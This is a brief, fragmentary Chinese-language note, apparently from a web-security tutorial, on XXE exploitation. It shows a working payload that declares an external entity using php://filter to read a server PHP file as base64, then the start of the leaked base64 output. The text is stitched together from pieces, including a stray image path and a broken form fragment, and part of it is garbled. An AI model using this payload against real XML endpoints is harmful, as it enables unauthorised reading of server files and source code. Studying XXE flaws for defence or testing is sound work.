 有回显利用-读取文件
php://filter协议读取文件:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=xxe_1.php">]>
<name>&xxe;</name>
xxe漏洞
这是一个接收xml数据的api:
">]> <name>&xxe;</name> 提交
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJW